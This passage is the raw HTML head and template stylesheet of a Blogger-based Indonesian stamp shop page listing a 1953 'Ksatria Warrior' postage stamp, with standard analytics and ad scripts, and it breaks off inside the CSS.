

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.elsaelsi.com/2023/03/ksatria-warrior-es0007m-idn-1953.html
body_size: 72057
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/4128112664-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<script async='async' crossorigin='anonymous' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7117792725309508'></script>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NKVFTKV');</script>
<!-- End Google Tag Manager -->
<meta content='q51Ccdmku2zY_WwAxmmyXtzbM1tm_epTeCeaI3tnvq8' name='google-site-verification'/>
<!-- Google tag (gtag.js) -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=G-Z5R1LEJ3Q7'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-Z5R1LEJ3Q7');
</script>
<!-- [ Meta Tag SEO ] -->
<include expiration='7d' path='*.css'></include>
<include expiration='7d' path='*.js'></include>
<include expiration='3d' path='*.gif'></include>
<include expiration='3d' path='*.jpeg'></include>
<include expiration='3d' path='*.jpg'></include>
<include expiration='3d' path='*.png'></include>
<meta content='sat, 02 jun 2020 00:00:00 GMT' http-equiv='expires'/>
<meta charset='utf-8'/>
<meta content='width=device-width, initial-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Lato:400,400i,700%7CRaleway:400,400i,600,700%7CRighteous" media="all" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='blogger' name='generator'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<link href='http://www.blogger.com/openid-server.g' rel='openid.server'/>
<link href='https://www.elsaelsi.com/' rel='openid.delegate'/>
<link href='https://www.elsaelsi.com/2023/03/ksatria-warrior-es0007m-idn-1953.html' rel='canonical'/>
<title>KSATRIA WARRIOR - ES0007M IDN 1953 - Elsaelsi Stamps Shop</title>
<meta content='ksatria warrior, indonesia postage stamps, prangko, prangko mint, jual prangko, stamps, prangko lama, prangko belum di cap' name='description'/>
<script type='application/ld+json'>{ "@context": "http://schema.org", "@type": "WebSite", "url": "https://www.elsaelsi.com/", "potentialAction": { "@type": "SearchAction", "target": "https://www.elsaelsi.com/?q={search_term}", "query-input": "required name=search_term" } }</script>
<meta content='KSATRIA WARRIOR - ES0007M IDN 1953, Elsaelsi Stamps Shop: KSATRIA WARRIOR - ES0007M IDN 1953, Elsaelsi Stamps Shop' name='keywords'/>
<meta content='postage stamps, prangko, filateli, cover, postmarking, banknotes, coin, phonecard, old book, ebook, collectable item, elsaelsi' name='keywords'/>
<link href='https://www.elsaelsi.com/feeds/posts/default' rel='alternate' title='Elsaelsi Stamps Shop - Atom' type='application/atom+xml'/>
<link href='https://www.elsaelsi.com/feeds/posts/default?alt=rss' rel='alternate' title='Elsaelsi Stamps Shop - RSS' type='application/rss+xml'/>
<link href='http://www.blogger.com/feeds/3096865823899351327/posts/default' rel='alternate' title='Elsaelsi Stamps Shop - Atom' type='application/atom+xml'/>
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhYqlR0j4PM-5sjl4qUPgLE3lq1142fvywCm5LFk3VPIIgnlnzhz0gxAtAi4868yB3_zaTb46rmL0DPSKSgtDrCNtYrtYBkAf2EG1-AiZ6A1Gpp4dHQ6U1vGbAt4MF_lPQRwHTrZJGdEHP22xCYzsFeCg0qkMCwTHW5zIwoYFb6z_mpy-bFAVWZb7AE/s72-c/I-14_Ksatria_%28elsaelsi.com%29.jpg' rel='image_src'/>
<link href='https://www.elsaelsi.com/2023/03/ksatria-warrior-es0007m-idn-1953.html' hreflang='x-default' rel='alternate'/>
<link href='/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://plus.google.com/USER-GOOGLE-PLUS/posts' rel='publisher'/>
<link href='https://plus.google.com/USER-GOOGLE-PLUS/about' rel='author'/>
<link href='https://plus.google.com/USER-GOOGLE-PLUS' rel='me'/>
<meta content='q51Ccdmku2zY_WwAxmmyXtzbM1tm_epTeCeaI3tnvq8' name='google-site-verification'/>
<meta content='CODE-VALIDATION-BING-WEBMASTER' name='msvalidate.01'/>
<meta content='Indonesia' name='geo.placename'/>
<meta content='Elsaelsi' name='Author'/>
<meta content='general' name='rating'/>
<meta content='62' name='geo.country'/>
<meta content='9oTiEAX5ulauTPjkw2s_9lUObnu3G7qxJ_RRbeAjP5o' name='google-site-verification'/>
<!-- [ Social Media Meta Tag ] -->
<meta content='KSATRIA WARRIOR - ES0007M IDN 1953' property='og:title'/>
<meta content='https://www.elsaelsi.com/2023/03/ksatria-warrior-es0007m-idn-1953.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='Elsaelsi Stamps Shop' property='og:site_name'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhYqlR0j4PM-5sjl4qUPgLE3lq1142fvywCm5LFk3VPIIgnlnzhz0gxAtAi4868yB3_zaTb46rmL0DPSKSgtDrCNtYrtYBkAf2EG1-AiZ6A1Gpp4dHQ6U1vGbAt4MF_lPQRwHTrZJGdEHP22xCYzsFeCg0qkMCwTHW5zIwoYFb6z_mpy-bFAVWZb7AE/s320/I-14_Ksatria_%28elsaelsi.com%29.jpg' property='og:image'/>
<meta content='https://www.facebook.com/PROFILE-LINK' property='article:author'/>
<meta content='https://www.facebook.com/FAN-PAGE-FACEBOOK' property='article:publisher'/>
<meta content='CODE-APPLICATION-FACEBOOK' property='fb:app_id'/>
<meta content='CODE-ADMIN-FACEBOOK' property='fb:admins'/>
<meta content='en_US' property='og:locale'/>
<meta content='en_GB' property='og:locale:alternate'/>
<meta content='id_ID' property='og:locale:alternate'/>
<meta content='summary' name='twitter:card'/>
<meta content='Elsaelsi Stamps Shop: KSATRIA WARRIOR - ES0007M IDN 1953' name='twitter:title'/>
<meta content='USER-TWITTER' name='twitter:site'/>
<meta content='USER-TWITTER' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        SoraCart
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="maincolor" description="Primary Color" type="color" default="#fa5555" />
-----------------------
*/
html, body, .section, .widget, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, font, img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, figure {margin: 0;padding: 0;}html {overflow-x: hidden;}a {text-decoration:none;color:#000;}article,aside,details,figcaption,figure, footer,header,hgroup,menu,nav,section {display:block;}table {border-collapse: separate;border-spacing: 0;}caption, th, td {text-align: left;font-weight: normal;}blockquote:before, blockquote:after, q:before, q:after {content: "";}.quickedit, .home-link{display:none;}blockquote, q {quotes: "" "";}sup{vertical-align: super;font-size:smaller;}code{font-family: 'Courier New', Courier, monospace;font-size:12px;color:#272727;}::selection {background:transparent;text-shadow:#000 0 0 2px;}::-moz-selection {background:transparent;text-shadow:#000 0 0 2px;}::-webkit-selection {background:transparent;text-shadow:#000 0 0 2px;}::-o-selection {background:transparent;text-shadow:#000 0 0 2px;}a img{border: none;}ol, ul {padding:0;margin:0;text-align: left;}ol li {list-style-type: decimal;padding:0 0 5px;}ul li {list-style-type: disc;padding: 0 0 5px;}ul ul, ol ol {padding: 0;}#navbar-iframe, .navbar {height:0px;visibility:hidden;display:none }.feed-links, .Attribution, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {display: none;}.ContactForm {display: none;visibility: hidden;opacity: 0;}.static_page .post .ContactForm {display: block;visibility: visible;opacity: 1;}.static_page .post #contact {background:transparent;}.static_page .post #contact .contact-form-name {width: 49.92%;}.item-control {display: none !important;}h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}h1, h2, h3, h4, h5, h6 {font-family: 'Raleway', sans-serif;font-weight: 600;color: #2e2e2e;}blockquote {padding: 8px;background-color: #faebbc;border-top: 1px solid #e1cc89;border-bottom: 1px solid #e1cc89;margin: 5px;background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhuMdUep7v_lICR5Suh8KmV81YOCkc5wejCFaCy7E23s_5zCPwGd88qBldUb3GcreQSKBfCkBpXDHjsmDQvt-kbLN3k9YUJc69ZdZtFxqxnx5GjZ94Aeli0OinQr_PsVQHM9KiStFF2rOo/s1600/openquote1.gif);background-position: top left;background-repeat: no-repeat;text-indent: 23px;}blockquote p{display: block;background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEidd3u-10Vr8VHoeDGaoJRGHOg44C95MPf6TS9x7jxkthpm5UvSBzPZ0hVzqeyd4fxy_M7u2gT9Ctg6tGBcwBmgFTZ7_7lp2LpIowoiDZXrdLp7PMri3J2DO1ykG7ETsmwKcBhGUpyPei0/s1600/closequote1.gif);background-repeat: no-repeat;background-position: bottom right;}img {max-width: 100%;vertical-align: middle;border: 0;}.widget iframe, .widget img {max-width: 100%;}#loader {position: fixed;top: 0;left: 0;right: 0;width: 100%;height: 100%;background-color: #FFF;z-index: 1000;}#status {width: 200px;height: 200px;position: fixed;left: 50%;z-index: 100;top: 50%;background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhgtDnqCzgbhmYFm2Zh_PhiZL_0QP2qT_fj5cYCRg2OBE0IAdTYsyJzGS-5mzgQmzwPAhZRRNkM-lxjlFnx_TT9aluy9vRMzQbNG1VFe1mC-BiS3z9WADj1O16pR9XOP7O8lYC7wv_gHpA/s1600/ripple.gif);background-repeat: no-repeat;background-position: center;margin: -100px 0 0 -100px;z-index: 1001;}body {color: #333;font-family:'Lato', sans-serif;font-size: 14px;font-weight: normal;line-height: 21px;background: #ffffff;}#outer-wrapper{max-width:100%;margin:0 auto;background-color:#FFF;box-shadow:0 0 5px RGBA(0, 0, 0, 0.2)}.row{width:1063px}#content-wrapper {margin: 0 auto;padding: 20px 0 40px;overflow: hidden;}.item #main-wrapper, .statc_page #main-wrapper {float: left;width: 68%;max-width: 800px;}.index #main-wrapper, .archive #main-wrapper {float:none;width:100%;max-width:100% }.item #sidebar-wrapper, .statc_page #sidebar-wrapper {float: right;width: 30%;max-width: 330px;}.index #sidebar-wrapper, .archive #sidebar-wrapper {display:none;visibility:hidden;height:0;opacity:0;}.top-bar {background-color: #f0f0f0;}.top-bar-wrapper {position: relative;overflow: hidden;min-height:40px;color: #fff;margin:0 auto;}.top-bar-menu {float: left;}.top-menu ul {overflow: hidden;list-style: none;padding: 0;margin: 0;}.top-menu ul li {float: left;display: inline-block;list-style: none;padding:0;}.top-menu ul li:first-child a {padding: 12px 12px 12px 0;}.top-menu ul li a {padding: 12px 16px;display: block;border: none !important;text-decoration: none;line-height: inherit;font-size: 14px;font-weight: normal;color:#696969;text-transform: uppercase;font-family: Raleway;letter-spacing: 1px;}.top-meta-menu {float: right;}.top-meta-menu ul {overflow: hidden;list-style: none;padding: 0;margin: 0;}.top-meta-menu ul li {float: left;display: inline-block;list-style: none;padding:0;}.top-meta-menu ul li:last-child a {padding: 12px 0 12px 16px;}.top-meta-menu ul li a {padding: 12px 16px;display: block;border: none !important;text-decoration: none;line-height: inherit;font-size: 14px;font-weight: normal;color:#696969;}.top-meta-menu ul li a i {text-align:center;display: inline-block;width: 20px;height: 20px;line-height: 20px;font-size: 12px;color: #fff;margin-right:5px;background: #fa5555;transition: background 0.3s linear;-moz-transition: background 0.3s linear;-webkit-transition: background 0.3s linear;-o-transition: background 0.3s linear;}.selectnav {display:none}#header-wrapper {}#header-wrappers {color: #333;padding: 20px 0 20px;margin: 0 auto;}#header-inner {background-position: left;background-repeat: no;}.headerleft img {height: auto;margin: 0 0 0;width:100%;max-width:100%;}.headerleft h1, .headerleft h1 a, .headerleft h1 a:hover, .headerleft h1 a:visited {font-family: 'Righteous', cursive;color: #fa5555;font-size: 45px;font-weight: normal;line-height: 68px;margin: 0;padding: 0 0 5px;text-decoration: none;text-transform: uppercase;}.headerleft h1:before {content: "\f07a";font-family: fontawesome;color: #8a8a8a;margin-right: 5px;}.headerleft h3 {font-weight: 400;margin: 0;padding: 0;}.headerleft .description {color: #000000;font: normal 14px Oswald;margin: 0;padding: 10px 0;text-transform: uppercase;text-align: left;}.headerleft {float: left;margin: 0;padding: 0;width: auto;}.headerright {float: right;margin: 0;padding: 8px 0 0;width: 720px;text-align: center;}.top-bar-social, .bottom-bar-social {padding: 0;}.top-bar-social li, .bottom-bar-social li {display: inline;padding: 0;float: left;margin-right: 5px;;}.top-bar-social .widget ul, .bottom-bar-social .widget ul {padding: 0;}.top-bar-social .LinkList ul, .bottom-bar-social .LinkList ul {text-align: center;}.top-bar-social #social a {display: block;width: 30px;height: 30px;line-height: 30px;font-size: 12px;color: #fff;background: #fa5555;-webkit-border-radius: 100%;-moz-border-radius: 100%;border-radius: 100%;transition: background 0.3s linear;-moz-transition: background 0.3s linear;-webkit-transition: background 0.3s linear;-o-transition: background 0.3s linear;}.top-bar-social #social a:before, .bottom-bar-social #social a:before {display: inline-block;font: normal normal normal 22px/1 FontAwesome;font-size: inherit;font-style: normal;font-weight: 400;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;}.top-bar-social .bloglovin:before, .bottom-bar-social .bloglovin:before{content:"\f004"}.top-bar-social .facebook:before, .bottom-bar-social .facebook:before{content:"\f09a"}.top-bar-social .twitter:before, .bottom-bar-social .twitter:before{content:"\f099"}.top-bar-social .gplus:before, .bottom-bar-social .gplus:before{content:"\f0d5"}.top-bar-social .rss:before, .bottom-bar-social .rss:before{content:"\f09e"}.top-bar-social .youtube:before, .bottom-bar-social .youtube:before{content:"\f167"}.top-bar-social .skype:before, .bottom-bar-social .skype:before{content:"\f17e"}.top-bar-social .stumbleupon:before, .bottom-bar-social .stumbleupon:before{content:"\f1a4"}.top-bar-social .tumblr:before, .bottom-bar-social .tumblr:before{content:"\f173"}.top-bar-social .vine:before, .bottom-bar-social .vine:before{content:"\f1ca"}.top-bar-social .stack-overflow:before, .bottom-bar-social .stack-overflow:before{content:"\f16c"}.top-bar-social .linkedin:before, .bottom-bar-social .linkedin:before{content:"\f0e1"}.top-bar-social .dribbble:before, .bottom-bar-social .dribbble:before{content:"\f17d"}.top-bar-social .soundcloud:before, .bottom-bar-social .soundcloud:before{content:"\f1be"}.top-bar-social .behance:before, .bottom-bar-social .behance:before{content:"\f1b4"}.top-bar-social .digg:before, .bottom-bar-social .digg:before{content:"\f1a6"}.top-bar-social .instagram:before, .bottom-bar-social .instagram:before{content:"\f16d"}.top-bar-social .pinterest:before, .bottom-bar-social .pinterest:before{content:"\f0d2"}.top-bar-social .delicious:before, .bottom-bar-social .delicious:before{content:"\f1a5"}.top-bar-social .codepen:before, .bottom-bar-social .codepen:before{content:"\f1cb"}.top-bar-social .email:before, .bottom-bar-social .email:before{content:"\f0e0"}.top-bar-social ul#social a:hover, .bottom-bar-social ul#social a:hover {color: #fff;opacity: 1;}.header-social {display:inline-block;}.sora-cart {float: right;width: 180px;padding: 0px;cursor: pointer;position: relative;}.sora-cart-logo {position: relative;display: block;padding: .4em .4em .4em 2em;margin: 0;background: #f0f0f0;color: #444;text-decoration: none;-webkit-transition: all .3s ease-out;-moz-transition: all .3s ease-out;-ms-transition: all .3s ease-out;-o-transition: all .3s ease-out;transition: all .3s ease-out;}.sora-cart-logo:before {content: "\f290";font-family: fontawesome;position: absolute;left: -1.3em;top: 50%;margin-top: -1.3em;background: #fa5555;color: #fff;height: 2em;width: 2em;line-height: 2em;border: .3em solid #fff;text-align: center;font-weight: bold;-moz-border-radius: 2em;-webkit-border-radius: 2em;border-radius: 2em;-webkit-transition: all .3s ease-out;-moz-transition: all .3s ease-out;-ms-transition: all .3s ease-out;-o-transition: all .3s ease-out;transition: all .3s ease-out;}.sora-cart-details {}.sora-cart-description {background: #fff none repeat scroll 0 0;border-top: 2px solid #fa5555;padding: 10px 15px;position: absolute;right: 0;text-align: left;top: 100%;-webkit-transform: translateY(40px);transform: translateY(40px);-webkit-transition: all 0.5s ease 0s;transition: all 0.5s ease 0s;width: 273px;visibility: hidden;z-index: -99;}.sora-cart:hover .sora-cart-description {margin-top: 0;-webkit-transform: translateY(0px);transform: translateY(0px);visibility: visible;z-index: 99999;}.sora-cart-description .itemRow {display: block;margin-bottom: 15px;overflow: hidden;border-bottom: 1px solid #eee;background-color: #fff;color: #111;padding: 10px;position: relative;}.sora-cart-description .itemRow:last-child {border-bottom:0;}.sora-cart-description .item-thumb {float: left;width: 70px;margin-right: 10px;}.sora-cart-description .item-thumb img {width: 100%;vertical-align: middle;object-fit: cover;}.sora-cart-description .item-name {display: block;font-size: 16px;font-weight: 600;line-height: 1.25;margin-bottom: 10px;margin-right: 12px;text-transform: capitalize;width: auto;font-family: Raleway;}.sora-cart-description .item-price {font-size: 13px;line-height: 1.25;margin-bottom: 10px;}.sora-cart-description .item-decrement, .sora-cart-description .item-increment {width: 15px;float: left;text-align: center;}.sora-cart-description .item-decrement, .sora-cart-description .item-quantity {float: left;margin-right: 5px;font-size: 16px;}.sora-cart-description .item-decrement a, .sora-cart-description .item-increment a {text-decoration: none;padding: 1px 4px;height: 20px;font-size: 15px;text-align: center;color: #fa5555;display: inline-block;}.sora-cart-description .item-quantity {margin: 0px 10px 0px 5px;}.sora-cart-description .item-total {margin: 10px 0;font-size: 16px;}.sora-cart-description .item-increment {margin-right: 5px;}.sora-cart-description .item-remove {position: absolute;right: 0;top: 10px;color: #fa5555;line-height: 16px;}.sora-cart-description .item-remove a {color: #fa5555;font-size:16px;}.sora-cart-description .simpleCart_empty, .sora-cart-description .simpleCart_checkout {transition: all .3s;background: #fa5555;padding: 5px 12px !important;display: inline-block;vertical-align: middle;margin: 10px 0 0;font-size: 12px;text-transform: uppercase;color: #f7f7f7;font-weight: bold;white-space: nowrap;}.sora-cart-description .simpleCart_empty:before, .sora-cart-description .simpleCart_checkout:before {content: '\f00d';font-family: FontAwesome;margin-right: 5px;}.sora-cart-description .simpleCart_checkout:before {content: '\f07a';}.sora-cart-buttons-wrap {border-top: 1px solid #eeeeee;}.sora-cart-buttons-wrap .sora-cart-ammount {clear: both;font-size: 14px;margin: 10px 0;font-weight: normal;text-transform: uppercase;}.sora-cart-buttons-wrap .sora-cart-ammount .sora-cart-subtotal {font-size: 16px;font-weight: bold;display: inline-block;float: left;}.sora-cart-buttons-wrap .sora-cart-ammount .simpleCart_total {float: right;}.sora-cart-buttons {text-align: center;display: block;clear: both;}.mega-menu-full {background: #fa5555;}.mega-menu-wrap #pull {display: none;}.mega-menu-wrap {margin: 0 auto;padding: 0;position: relative;}ul.megamenu {list-style: none;line-height: 1;overflow: visible !important }ul.megamenu:after {margin: 0;padding: 0;content: ' ';display: block;height: 0px;clear: both }ul.megamenu li {float: left;display: inline;position: relative;text-transform: uppercase;padding: 0;}ul.megamenu li a.menu-target:after {content: "";width: 0;height: 0;border-left: 3px solid transparent;border-right: 3px solid transparent;border-top: 3px solid #fff;font-size: 0;line-height: 0;bottom: 22px;right: 5px;position: absolute }ul.megamenu li a {display: block;line-height: 50px;padding: 0px 20px;text-decoration: none;color: #fff;font-size: 14px;font-weight: bold;font-family:Raleway;transition: all 0.3s ease-in-out }ul.megamenu li a:hover {background: #e63737;color: #fff }ul.megamenu ul {position: absolute;display: none;top: 100% }ul.megamenu li:hover > ul {display: block }ul.megamenu ul li {z-index: 72;min-width: 149px;float: none;background: #000;text-shadow: none }ul.megamenu ul li a {text-transform: none;font-weight: normal }ul.megamenu ul li a:hover, ul.megamenuid ul li a.hover {background: #E0E0E0;color: #444 }ul.megamenu ul ul {display: none;left: 100%;top: 0 }ul.megamenuid li div.megasubmenu {background: #F9F9F9;position: absolute;width: 830px;z-index: 90;left: 0;top: 100%;overflow: hidden;min-height: 150px;-moz-transform: translate(0, 30px);-webkit-transform: translate(0, 30px);-o-transform: translate(0, 30px);transform: translate(0, 30px);transform-origin: 50% 0;visibility: hidden;opacity: 0;color: #888;box-shadow: 0 10px 7px -7px rgba(0, 0, 0, 0.1);transition: all 0.3s ease-in-out }ul.megamenuid li:hover div.megasubmenu {visibility: visible;opacity: 1;-moz-transform: translate(0, 0);-webkit-transform: translate(0, 0);-o-transform: translate(0, 0);transform: translate(0, 0) }ul.megamenuid ul, ul.megamenuid ul li {display: block;border: 0 none !important;margin: 0 !important;padding: 0 !important }ul.megamenuid ul li {background: none !important;float: left !important }ul.megamenuid ul.leftmenulist {position: absolute;width: 18%;left: 0;top: 0;bottom: 0;background: #EEEEEE;border-right: 1px dashed #e5e5e5 !important }ul.megamenuid ul.leftmenulist a {border-left: none !important;color: #555 }ul.megamenuid ul.rightmenulist {position: relative;display: block;width: 81%;float: right;margin: 0px 0px 0px !important;background: none }ul.megamenuid ul.rightmenulist li {display: block;overflow: hidden;position: relative;min-height: 210px;padding: 5px 17px 5px 0px !important }ul.megamenuid ul.rightmenulist li .thumb-container {left: 0;width: 100%;height: 100%;position: absolute;overflow: hidden;font-size: 0;line-height: 0 }ul.megamenuid ul.rightmenulist li .thumb-container img {position: relative;top: 10px;padding: 0;width: 100%;height: 100%;display: block }ul.megamenuid ul.rightmenulist li a {display: block;border-left: none !important;padding: 0px 5px !important;line-height: 1.4;color: #777;font-weight: bold;font-size: 14px }ul.megamenuid ul.rightmenulist li a:hover {color: #000;background: transparent }ul.megamenuid .loading-icon {background: url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgC4D1gC_OTj_gXthi2v9QxmEbFBCG8AWkxShL2SwJMpQMr4Y2JZdUZN6eOJmGXzsgMrUwhVavTWQzIcqYtxQZrxjXm0HjxixteA_IzyOWM4HVvRQB1TUzXi1g2pluYC6Vc_4hHWdZoWV0/s1600/wait.gif') no-repeat scroll 0 0 transparent;width: 22px;height: 22px;position: absolute;top: 50%;margin-top: -11px;right: 5px }ul.megamenuid .menu-icon {border-bottom: 4px solid transparent;border-top: 4px solid transparent;border-left: 4px solid #777;display: block;height: 0;margin-top: -4px;position: absolute;right: 11px;top: 50%;width: 0 }#megamenuid {height: 50px;position: relative;margin: 0 auto;padding: 0px }#megamenuid h5 {font-size: 16px;margin-top: 70px;text-align: center }#megamenuid h5:before {content: "";position: absolute;top: 50px;left: 50%;width: 5px;height: 2px;margin-left: -4px;border-left: 2px solid black;border-right: 2px solid black }#megamenuid h5:after {content: "";position: absolute;top: 55px;left: 50%;width: 10px;height: 5px;margin-left: -7px;border-top: 2px solid black;border-left: 2px solid black;border-right: 2px solid black;border-radius: 8px 8px 0px 0px }#search-icon {position: absolute;right: 0;top: 0;display: block;width: 50px;line-height: 50px;height: 50px;background-color: rgba(255, 255, 255, 0.1);color: #fff;font-size: 14px;text-align: center;cursor: pointer }#nav-search {position: absolute;right: 0;top: 50px;z-index: 50;display: none;width: 302px;height: 74px;background-color: #222;border-bottom: 2px solid #fa555;transition: all 0s ease;-webkit-transition: all 0s ease;-moz-transition: all 0s ease;-o-transition: all 0s ease }#nav-search #searchform {width: 262px;position: absolute;left: 20px;top: 20px }#searchform {position: relative;height: 36px;overflow: hidden }#nav-search #s {width: 166px }#s {position: relative;height: 32px;padding-left: 12px;padding-right: 82px;border: 1px solid rgba(255, 255, 255, 0.05);background-color: rgba(0, 0, 0, 0.1);font-size: 13px;color: #fff }#s:focus {color: #fff;outline: none }#searchsubmit {position: absolute;right: 2px;top: 2px;height: 32px;padding: 0 10px;color: #fff;background-color: #fa5555;font-size: 12px;font-weight: 700;text-transform: uppercase;border: none;cursor: pointer;transition: background .3s }#searchsubmit:hover {background-color: rgba(250, 85, 83, 0.72) }@keyframes slideInDown {from {-webkit-transform: translate3d(0, -100%, 0);transform: translate3d(0, -100%, 0);visibility: visible }to {-webkit-transform: translate3d(0, 0, 0);transform: translate3d(0, 0, 0) }}.mobile-header {display: none;position: relative;float: left;width: 100%;height: 50px;background-color: #fa5555;}.mobile-header ul.megamenu li a.menu-target:after {right:20px;}.slide-menu-toggle{line-height:50px;height:50px;width:50px;font-family:FontAwesome;color:#fff;float:left;font-size:18px;font-weight:400;text-align:center;cursor:pointer;z-index:4;padding:0 }.slide-menu-toggle{border-right:1px solid rgba(255,255,255,0.08) }.slide-menu-toggle:before{content:"\f0c9" }.nav-active .slide-menu-toggle:before{content:"\f00d" }.mobile-menu {position: relative;float: left;width: 100%;background-color: #111111;box-sizing: border-box;padding:0;border-top: 1px solid rgba(255,255,255,0.08);visibility: hidden;opacity: 0;transform-origin: 0 0;transform: scaleY(0);transition: all .17s ease;z-index: 1010;}.nav-active .mobile-menu{visibility:visible;opacity:1;transform:scaleY(1) }.mobile-menu > ul{margin:0 }.mobile-menu .m-sub{display:none;padding:0 }.mobile-menu ul li{position:relative;display:block;overflow:hidden;float:left;width:100%;font-size:14px;line-height:38px;margin:0;padding:0;border-top:1px solid rgba(255,255,255,0.01) }.mobile-menu > ul > li{font-weight:400 }.mobile-menu > ul li ul{overflow:hidden }.mobile-menu > ul > li:first-child{border-top:0 }.mobile-menu ul li a{color:#fff;display:block;transition:all .17s ease }.mobile-menu ul li.has-sub .submenu-toggle{position:absolute;top:0;right:0;color:#fff;cursor:pointer;background:#fa5555;}.mobile-menu ul li.has-sub .submenu-toggle:after{content:'\f105';font-family:FontAwesome;font-weight:400;float:right;width:50px;font-size:16px;text-align:center;line-height:50px;text-align:center;transition:all .17s ease }.mobile-menu ul li.has-sub.show > .submenu-toggle:after{transform:rotate(90deg) }.mobile-menu > ul > li > ul > li a{font-size:13px }.mobile-menu > ul > li > ul > li > a{color:#fff;opacity:.7;padding:0 0 0 15px }.mobile-menu > ul > li > ul > li > ul > li > a{color:#fff;opacity:.7;padding:0 0 0 30px }.mobile-menu ul > li > .submenu-toggle:hover{background:#f40;}.slide-menu-wrap {margin: 15px auto;overflow:hidden;}.slide-menu-wrap .vertical-menu 